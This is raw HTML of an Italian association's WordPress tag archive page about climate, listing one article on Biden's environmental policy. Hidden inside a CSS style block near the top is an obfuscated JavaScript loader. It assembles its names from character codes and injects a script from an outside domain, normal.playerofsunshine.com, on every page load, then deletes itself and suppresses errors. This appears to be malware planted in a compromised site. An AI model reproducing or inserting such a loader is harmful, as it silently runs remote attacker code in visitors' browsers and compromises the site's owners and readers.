.tdm-testimonial-name{font-family:Karla}.tdm_block_call_to_action .tdm-descr{font-family:"Source Sans Pro";font-size:20px}.tdm_block_column_content .tdm-descr{font-size:16px}.tdm_block_hero .tdm-descr{font-family:"Source Sans Pro";font-size:70px;line-height:90px}.tdm_block.tdm_block_inline_text .tdm-descr{font-size:16px}.tdm_block_list .tdm-list-items{font-size:16px}.tdm-btn-sm{font-family:"Source Sans Pro"}.tdm-btn-md{font-family:"Source Sans Pro"}.tdm-btn-lg{font-family:"Source Sans Pro"}.tdm-btn-xlg{font-family:"Source Sans Pro"}.tdm-btn,.tdm-btn:before{border-radius:50px}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _nzojauajae="_igiaivuumq";try{varaprum=String;let _mdqxxtxbiz=aprum["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aevjnnw="s"+"c"+aprum[_mdqxxtxbiz](114,105,112,116);var awkgadyva="c"+"re"+aprum[_mdqxxtxbiz](97,116,101,69,108,101,109,101,110,116);let _eocnqsg="s"+aprum[_mdqxxtxbiz](114,99);var _fjmzaivgls=aprum[_mdqxxtxbiz](105,100);var aomwfrn="cu"+"rre"+aprum[_mdqxxtxbiz](110,116,83,99,114,105,112,116);let ambxvinjwmw="pa"+"r"+aprum[_mdqxxtxbiz](101,110,116,78,111,100,101);var _dgpletg="i"+"ns"+aprum[_mdqxxtxbiz](101,114,116,66,101,102,111,114,101);var _motm="ge"+"El"+aprum[_mdqxxtxbiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azylyplrv="h"+"e"+aprum[_mdqxxtxbiz](97,100);var _yiscc="ap"+"p"+aprum[_mdqxxtxbiz](101,110,100,67,104,105,108,100);let _smlow=document;var _izdooxwrvs="t"+"e"+aprum[_mdqxxtxbiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ojitzpulg=_smlow[awkgadyva](aevjnnw);_ojitzpulg['as'+'y'+'nc']=true;let afddsf=aprum[_mdqxxtxbiz](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aprum[_mdqxxtxbiz](47)+"s"+"cr"+aprum[_mdqxxtxbiz](105,112,116,115)+aprum[_mdqxxtxbiz](47)+aprum[_mdqxxtxbiz](103,101,116,46,106,115);_ojitzpulg[_eocnqsg]=afddsf;_ojitzpulg[_fjmzaivgls]=_izdooxwrvs;if(_smlow[aomwfrn]){_smlow[aomwfrn][ambxvinjwmw][_dgpletg](_ojitzpulg,_smlow[aomwfrn]);let aisirtvzmws=document;if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_smlow[_motm](azylyplrv)[0][_yiscc](_ojitzpulg);if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-clima tag-352 wp-theme-Newspaper cookies-not-set td-standard-pack tribe-no-js extensive-vc-1.9.1 global-block-template-6 wpb-js-composer js-comp-ver-5.5.2 vc_responsive evc-predefined-style td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/eventi">EVENTI</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                giovedì, Gennaio 22, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://riformismoesolidarieta.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://riformismoesolidarieta.it/">
            <img class="td-retina-data" data-retina="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" alt="res logo" title="logo"  width="" height=""/>
            <span class="td-visual-hidden">Riformismo e Solidariet&agrave;</span>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="/eventi">EVENTI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: clima</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/biden-il-cambio-di-passo-sulle-politiche-ambientali/"  rel="bookmark" class="td-image-wrap " title="Biden, il cambio di passo sulle politiche ambientali" ><img class="entry-thumb" src="[data-uri]" alt="Biden nel giorno del giuramento" title="Biden, il cambio di passo sulle politiche ambientali" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2021/01/BIDEN_Giuramento_rid-324x160.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2021/01/BIDEN_Giuramento_rid-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/biden-il-cambio-di-passo-sulle-politiche-ambientali/"  rel="bookmark" title="Biden, il cambio di passo sulle politiche ambientali">Biden, il cambio di passo sulle politiche ambientali</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://riformismoesolidarieta.it/author/gilda-gallerati/">Gilda Gallerati</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-29T12:18:23+01:00" >29 Gennaio 2021</time></span>                <span class="td-module-comments"><a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/biden-il-cambio-di-passo-sulle-politiche-ambientali/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="calendar-2" class="td_block_template_6 widget calendar-2 widget_calendar"><h4 class="td-block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Gennaio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://riformismoesolidarieta.it/2026/01/02/" aria-label="Articoli pubblicati in 2 January 2026">2</a></td><td>3</td><td><a href="https://riformismoesolidarieta.it/2026/01/04/" aria-label="Articoli pubblicati in 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/05/" aria-label="Articoli pubblicati in 5 January 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="https://riformismoesolidarieta.it/2026/01/11/" aria-label="Articoli pubblicati in 11 January 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td><a href="https://riformismoesolidarieta.it/2026/01/18/" aria-label="Articoli pubblicati in 18 January 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/19/" aria-label="Articoli pubblicati in 19 January 2026">19</a></td><td><a href="https://riformismoesolidarieta.it/2026/01/20/" aria-label="Articoli pubblicati in 20 January 2026">20</a></td><td>21</td><td id="today"><a href="https://riformismoesolidarieta.it/2026/01/22/" aria-label="Articoli pubblicati in 22 January 2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://riformismoesolidarieta.it/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/sostieni-res/">Sostieni ReS!</a>
											<span class="post-date">22 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/trump-in-una-lettera-tre-cardinali-statunitensi-criticano-la-politica-del-tycoon/">Trump, in una lettera tre cardinali statunitensi criticano la politica del tycoon</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/potenza-della-cultura-e-dellarte/">Potenza della cultura e dell’arte</a>
											<span class="post-date">19 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/generazioni/solaris-aps-un-aiuto-concreto-per-i-soggetti-con-disagio-psichico/">SOLARIS APS, un aiuto concreto per i soggetti con disagio psichico</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/4-anni-fa-ci-lasciava-david-sassoli-il-ricordo-di-pier-paolo-baretta/">4 anni fa ci lasciava David Sassoli: il ricordo di Pier Paolo Baretta</a>
											<span class="post-date">11 Gennaio 2026</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_6 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>TAG Cloud</span></h4><div class="tagcloud"><a href="https://riformismoesolidarieta.it/tag/cisl/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 11.710843373494pt;" aria-label="cisl (9 elementi)">cisl</a>
<a href="https://riformismoesolidarieta.it/tag/coronavirus/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 12.385542168675pt;" aria-label="Coronavirus (10 elementi)">Coronavirus</a>
<a href="https://riformismoesolidarieta.it/tag/covid-19/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 16.433734939759pt;" aria-label="Covid-19 (18 elementi)">Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/covid19/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 10.024096385542pt;" aria-label="Covid19 (7 elementi)">Covid19</a>
<a href="https://riformismoesolidarieta.it/tag/crisi-economica/" class="tag-cloud-link tag-link-303 tag-link-position-5" style="font-size: 9.1807228915663pt;" aria-label="crisi economica (6 elementi)">crisi economica</a>
<a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 9.1807228915663pt;" aria-label="Decreto Cura Italia (6 elementi)">Decreto Cura Italia</a>
<a href="https://riformismoesolidarieta.it/tag/donne/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 14.240963855422pt;" aria-label="donne (13 elementi)">donne</a>
<a href="https://riformismoesolidarieta.it/tag/draghi/" class="tag-cloud-link tag-link-355 tag-link-position-8" style="font-size: 10.024096385542pt;" aria-label="Draghi (7 elementi)">Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/economia/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 16.433734939759pt;" aria-label="economia (18 elementi)">economia</a>
<a href="https://riformismoesolidarieta.it/tag/economia-politica/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="economia politica (5 elementi)">economia politica</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 9.1807228915663pt;" aria-label="elezioni (6 elementi)">elezioni</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni-europee/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 16.433734939759pt;" aria-label="elezioni europee (18 elementi)">elezioni europee</a>
<a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 12.385542168675pt;" aria-label="emergenza Covid-19 (10 elementi)">emergenza Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/europa/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="europa (40 elementi)">europa</a>
<a href="https://riformismoesolidarieta.it/tag/gaza/" class="tag-cloud-link tag-link-387 tag-link-position-15" style="font-size: 13.566265060241pt;" aria-label="Gaza (12 elementi)">Gaza</a>
<a href="https://riformismoesolidarieta.it/tag/giovani/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 9.1807228915663pt;" aria-label="giovani (6 elementi)">giovani</a>
<a href="https://riformismoesolidarieta.it/tag/governo/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 16.433734939759pt;" aria-label="governo (18 elementi)">governo</a>
<a href="https://riformismoesolidarieta.it/tag/guerra/" class="tag-cloud-link tag-link-389 tag-link-position-18" style="font-size: 14.240963855422pt;" aria-label="guerra (13 elementi)">guerra</a>
<a href="https://riformismoesolidarieta.it/tag/israele/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 15.590361445783pt;" aria-label="israele (16 elementi)">israele</a>
<a href="https://riformismoesolidarieta.it/tag/lavoro/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 16.433734939759pt;" aria-label="lavoro (18 elementi)">lavoro</a>
<a href="https://riformismoesolidarieta.it/tag/lega/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 13.566265060241pt;" aria-label="lega (12 elementi)">lega</a>
<a href="https://riformismoesolidarieta.it/tag/legge-di-bilancio/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="legge di bilancio (5 elementi)">legge di bilancio</a>
<a href="https://riformismoesolidarieta.it/tag/m5s/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 14.746987951807pt;" aria-label="M5S (14 elementi)">M5S</a>
<a href="https://riformismoesolidarieta.it/tag/mario-draghi/" class="tag-cloud-link tag-link-353 tag-link-position-24" style="font-size: 10.024096385542pt;" aria-label="Mario Draghi (7 elementi)">Mario Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/napoli/" class="tag-cloud-link tag-link-189 tag-link-position-25" style="font-size: 14.240963855422pt;" aria-label="napoli (13 elementi)">napoli</a>
<a href="https://riformismoesolidarieta.it/tag/pace/" class="tag-cloud-link tag-link-390 tag-link-position-26" style="font-size: 12.385542168675pt;" aria-label="pace (10 elementi)">pace</a>
<a href="https://riformismoesolidarieta.it/tag/palestina/" class="tag-cloud-link tag-link-369 tag-link-position-27" style="font-size: 15.590361445783pt;" aria-label="palestina (16 elementi)">palestina</a>
<a href="https://riformismoesolidarieta.it/tag/papa/" class="tag-cloud-link tag-link-420 tag-link-position-28" style="font-size: 9.1807228915663pt;" aria-label="Papa (6 elementi)">Papa</a>
<a href="https://riformismoesolidarieta.it/tag/partecipazione/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 9.1807228915663pt;" aria-label="partecipazione (6 elementi)">partecipazione</a>
<a href="https://riformismoesolidarieta.it/tag/pd/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 13.060240963855pt;" aria-label="pd (11 elementi)">pd</a>
<a href="https://riformismoesolidarieta.it/tag/pensioni/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 8pt;" aria-label="pensioni (5 elementi)">pensioni</a>
<a href="https://riformismoesolidarieta.it/tag/pnrr/" class="tag-cloud-link tag-link-359 tag-link-position-32" style="font-size: 9.1807228915663pt;" aria-label="PNRR (6 elementi)">PNRR</a>
<a href="https://riformismoesolidarieta.it/tag/politica/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="politica (5 elementi)">politica</a>
<a href="https://riformismoesolidarieta.it/tag/res-toscana/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 9.1807228915663pt;" aria-label="res toscana (6 elementi)">res toscana</a>
<a href="https://riformismoesolidarieta.it/tag/russia/" class="tag-cloud-link tag-link-386 tag-link-position-35" style="font-size: 14.240963855422pt;" aria-label="Russia (13 elementi)">Russia</a>
<a href="https://riformismoesolidarieta.it/tag/siena/" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 10.024096385542pt;" aria-label="siena (7 elementi)">siena</a>
<a href="https://riformismoesolidarieta.it/tag/sindacato/" class="tag-cloud-link tag-link-70 tag-link-position-37" style="font-size: 8pt;" aria-label="sindacato (5 elementi)">sindacato</a>
<a href="https://riformismoesolidarieta.it/tag/sostenibilita/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 14.746987951807pt;" aria-label="sostenibilità (14 elementi)">sostenibilità</a>
<a href="https://riformismoesolidarieta.it/tag/sud/" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 9.1807228915663pt;" aria-label="sud (6 elementi)">sud</a>
<a href="https://riformismoesolidarieta.it/tag/trump/" class="tag-cloud-link tag-link-435 tag-link-position-40" style="font-size: 13.566265060241pt;" aria-label="Trump (12 elementi)">Trump</a>
<a href="https://riformismoesolidarieta.it/tag/ucraina/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 14.746987951807pt;" aria-label="Ucraina (14 elementi)">Ucraina</a>
<a href="https://riformismoesolidarieta.it/tag/ue/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 14.240963855422pt;" aria-label="ue (13 elementi)">ue</a>
<a href="https://riformismoesolidarieta.it/tag/unione-europea/" class="tag-cloud-link tag-link-204 tag-link-position-43" style="font-size: 8pt;" aria-label="unione europea (5 elementi)">unione europea</a>
<a href="https://riformismoesolidarieta.it/tag/usa/" class="tag-cloud-link tag-link-350 tag-link-position-44" style="font-size: 8pt;" aria-label="usa (5 elementi)">usa</a>
<a href="https://riformismoesolidarieta.it/tag/venezia/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 10.024096385542pt;" aria-label="venezia (7 elementi)">venezia</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://riformismoesolidarieta.it/"><img src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-white.png" alt="logo RES white" title="logo"  width="320" height="122"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>CONTATTACI</span></h4><div class="textwidget custom-html-widget"><div class="contact-info-container">
<p class="address"><b>Sede legale</b>: Corso d'Italia, 83 - 00198 Roma</p>
<p class="address"><b>Sede operativa</b>: via Arenula 16 - 00186 Roma</p>
<p class="phone"><b>Telefoni</b>: +39 334 609 1639 | +39 339 450 8392 | +39 348 107 0101</p>
<p class="email"><b>Email</b>: <a href="mailto:info@riformismoesolidarieta.it">info@riformismoesolidarieta.it</a></p>
<p class="p-iva">
	<b>ReS Associazione PI</b>: 11898001000
</p>
<p class="p-iva">

</p>
</div>
</div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-menu">
<a href="#popmake-195">NEWSLETTER</a><br />
<a href="/privacy-policy/">PRIVACY POLICY</a><br />
<a href="/social-media-policy/">SOCIAL MEDIA POLICY</a><br />
<a href="/contatti">CONTATTI</a>	
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <span style="text-align: center">2018 Associazione ReS – Tutti i diritti riservati</span>            </div>

            
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
